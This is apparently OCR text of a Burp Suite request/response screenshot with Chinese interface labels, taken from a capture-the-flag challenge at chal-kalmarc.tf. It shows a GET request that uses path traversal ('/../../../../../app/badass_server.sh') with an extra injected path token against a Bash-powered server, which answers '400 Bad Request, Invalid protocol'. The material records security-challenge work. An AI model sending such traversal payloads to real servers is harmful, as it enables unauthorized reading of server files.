 请求
美化 Raw Hex \n
1 GET /../../../../../app/badass_server.sh /app/static/assets/f*
2 Host: chal-kalmarc.tf:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 400 Bad Request
2 X-Powered-By: Bash
3 Connection: close
4
5 Invalid protocol